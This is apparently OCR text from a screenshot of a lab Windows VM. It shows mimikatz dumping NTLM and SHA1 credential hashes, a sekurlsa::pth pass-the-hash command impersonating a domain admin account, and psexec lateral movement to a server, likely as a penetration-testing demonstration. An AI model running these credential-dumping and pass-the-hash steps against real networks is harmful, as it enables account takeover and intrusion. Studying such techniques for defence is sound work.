 Windows 10 - Client [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
mimikatz 2.2.0 x64 (oe.eo)
[00000003] Primary
* Username : CLIENT01$
* Domain   : WHITEHATS
* NTLM     : 954245e3be6fadece5669ce3f4647f19
* SHA1     : 65a835b88bb377180daa6e51cbe20a662c933377
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session           : UndefinedLogonType from 0
User Name         : CLIENT01$
Domain            : WHITEHATS
Logon Server      : (null)
Logon Time        : 31/07/2020 09:55:12
SID               : S-1-5-18
msv :
tspkg :
wdigest :
* Username : CLIENT01$
* Domain   : WHITEHATS
* Password : (null)
kerberos :
* Username : client01$
* Domain   : WHITEHATS.LOCAL
* Password : (null)
ssp :
credman :
mimikatz #
mimikatz # sekurlsa::pth /user:adm-steve /domain:whiteha
user    : adm-steve
domain  : whitehats.local
program : cmd.exe
impers. : no
NTLM    : b87a32fd9623f8f05602dc5d3c046fec
|  PID  7604
|  TID  7492
|  LSA Process is now R/W
|  LUID 0 ; 9097928 (00000000:008ad2c8)
\_ msv1_0   - data copy @ 000001BE2F7BE070 : OK !
\_ kerberos - data copy @ 000001BE2F726C88
\_ des_cbc_md4       -> null
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ *Password replace @ 000001BE2F7230E8 (32) -> null
mimikatz #
Select Administrator: Command Prompt
C:\Windows\system32>whoami
whitehats\mverschu
C:\Windows\system32>whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
4 Mandatory group, Enabled by default, Enabled group
1 Mandatory group, Enabled by default, Enabled group
11 Mandatory group, Enabled by default, Enabled group
15 Mandatory group, Enabled by default, Enabled group
0 Mandatory group, Enabled by default, Enabled group
-1 Mandatory group, Enabled by default, Enabled group
-12288
ta:
\\SERVER01: cmd
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whitehats\mverschu
C:\Windows\system32>psexec \\SERVER01 cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostanme
'hostanme' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>hostname
SERVER01
C:\Windows\system32>whoami
whitehats\adm-steve
C:\Windows\system32>
Type here to search
10:30
31/07/2020
1
Right Ctrl
10:30